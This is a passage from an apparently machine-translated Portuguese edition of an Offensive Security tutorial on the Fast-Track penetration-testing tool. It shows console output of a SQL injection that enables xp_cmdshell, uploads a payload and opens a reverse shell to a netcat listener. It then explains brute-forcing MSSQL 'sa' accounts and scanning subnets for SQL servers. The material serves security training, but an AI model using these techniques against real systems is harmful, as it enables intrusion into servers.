 Enter the URL of the susceptible site, remember to put 'INJECTHERE for the
injectible parameter
Example: http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah
Enter here: http://10.211.55.128/Default.aspx?login='INJECTHERE&password=blah
Enter the IP Address of server with NetCat Listening: 10.211.55.130
Enter Port number with NetCat listening: 9090
Sending initial request to enable xp_cmdshell if disabled....
Sending first portion of payload....
Sending second portion of payload....
Sending next portion of payload...
Sending the last portion of the payload...
Running cleanup...
Running the payload on the server...
listening on [any] 9090 ...
10.211.55.128: inverse host lookup failed: Unknown server error : Connection
timed out
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1045
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>
MSSQL Bruter
Provavelmente um dos meus aspectos favoritos do Fast-Track é a Brueter MSSQL. É
provavelmente um dos mais robustos Bruters MSSQL e único no mercado hoje. Ao realizar testes
de penetração interna, muitas vezes você achar que MSSQL "sa" senhas são frequentemente
ignorados. Primeiro, uma breve história por trás destes "sa" contas estão em ordem.
A SA "é a conta de administrador do sistema para MSSQL e quando usar" Mixed Mode "ou" SQL
Authentication ", o SQL sa" conta "é criado automaticamente. Os administradores têm de digitar
uma senha ao criar essas contas e muitas vezes deixam-las como senhas fracas.
Fast-Track ataques esta fraqueza e tentará identificar os servidores SQL com fraco "sa" contas.
Uma vez que as senhas tenham sido adivinhado, Fast-Track vai entregar o que você quer de carga
através de um hex avançado para conversão binário utilizando janelas de depuração. Vamos
examinar um espaço de endereço classe C para os servidores SQL. Uma coisa a notar quando passar
por essas etapas é que você será perguntado se deseja executar a descoberta SQL avançado.
Para explicar isso, primeiro você precisa entender instalações padrão do SQL Server. Ao instalar o
SQL Server, por padrão, ele irá instalar o SQL na porta TCP 1433. No SQL Server 2005 +, você
pode especificar a alocação de porta dinâmica que vai tornar o número um pouco aleatório e difícil
de identificar. Felizmente para nós, SQL Server também instala a porta 1434 UDP que nos diz que a
porta TCP do servidor SQL está em execução. Ao realizar a identificação avançada, Fast-Track irá
utilizar o módulo Metasploit auxiliares de consulta porta 1433 para os portos, sem Fast-Track só vai
© Offensive Security 2009
Traduzido por Rafael Torres
 